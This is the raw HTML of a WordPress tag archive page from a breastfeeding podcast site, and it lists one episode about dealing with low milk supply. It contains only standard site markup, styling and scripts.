

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/secondary-low-supply/
body_size: 14375
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>secondary low supply Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/secondary-low-supply/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="secondary low supply Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/secondary-low-supply/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/secondary-low-supply/","url":"https://badassbreastfeedingpodcast.com/tag/secondary-low-supply/","name":"secondary low supply Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/secondary-low-supply/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/secondary-low-supply/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/secondary-low-supply/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"secondary low supply"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; secondary low supply Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/secondary-low-supply/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/1135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-secondary-low-supply tag-1135 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>secondary low supply</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2258" class="entry entry-post post-2258 episode type-episode status-publish has-post-thumbnail hentry category-march-2022 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dealing-with-low-milk-supply tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-low-breast-milk-supply tag-low-milk-supply tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-primary-low-supply tag-pumping tag-secondary-low-supply">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/march-2022/" rel="category tag">March 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/dealing-with-low-milk-supply/">
				<img width="825" height="335" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/03/66801875_10219116810899212_4557795435971870720_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/03/66801875_10219116810899212_4557795435971870720_n.jpg 960w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/03/66801875_10219116810899212_4557795435971870720_n-300x122.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/03/66801875_10219116810899212_4557795435971870720_n-768x312.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/03/66801875_10219116810899212_4557795435971870720_n-600x244.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/dealing-with-low-milk-supply/" rel="bookmark">Dealing with Low Milk Supply</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2258" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2258/dealing-with-low-milk-supply.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (27.0 B)" data-episode-duration="47:19" data-episode-size="27.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
